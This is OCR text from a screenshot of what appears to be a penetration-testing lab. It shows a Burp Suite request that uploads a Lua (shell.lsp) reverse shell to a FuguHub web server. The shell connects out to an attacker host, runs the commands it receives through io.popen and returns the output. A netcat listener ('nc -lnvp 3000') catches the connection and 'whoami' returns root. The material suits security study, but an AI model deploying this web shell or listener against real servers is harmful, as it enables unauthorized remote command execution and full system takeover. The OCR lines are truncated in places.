 1 2 3 4
2
14:19
回收站
Directory top
Home
192.168.216.25:8082/shell.lsp
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exp
Burp Project
Dashboard
3
Send
Request
Pretty Raw
1 POST /fs/ HT
2 Host: 192.16
3 Cookie: tzon
4 User-Agent:
5 Accept:
text/html,a
.8
6 Accept-Lang
7 Accept-Enco
8 Content-Typ
boundary=--
9 Content-Len
10 Origin: http
11 Referer: htt
12 Upgrade-Ins
13 Sec-Fetch-D
14 Sec-Fetch-M
15 Sec-Fetch-S
16 Sec-Fetch-U
17 Te: trailers
18 Connection:
19
20 -----------
21 Content-Dis
22 Content-Typ
23
24 <h2> Check u
25
26 <?lsp if req
27 <?lsp
28 local host,
29 local socket = require("socket")
30 local tcp = socket.tcp()
31 local io = require("io") tcp:connect(host, port);
32 while true do local cmd, status, partial = tcp:receive() local f =
io.popen(cmd, "r") local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then
break end end tcp:close()
Links
Home
Photos
Contact Us
Private Page
Blog
Loaded Applications
Config-Wizard
The FuguHub website builder, which includes a Content Manage
update your own website. It's perfect for anyone from first-timers
additional software on your computer, and you can use the webs
internet access at any time.
This page and everything you see on this page was created by u
looking website in minutes. Advanced web designers can add the
Important website builder Links:
Website builder Manual: /private/manage/manual.html
Website builder Administration: /private/manage/
CMS Video Tutorial
When you are finished reading this page, open the page edi
content.
1. View our online FuguHub training videos.
192.168.216.25
新加坡VPS
终端 1 终端 2
命令管理
历史命令
文件管理
终端 1
root@iZt4nbifrvtk7cy11744y4Z:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.45.184 netmask 255.255.255.0 destination 192.168.45.184
inet6 fe80::67bf:efee:ac37:d995 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 5 bytes 416 (416.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11 bytes 576 (576.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.25 38656
whoami
root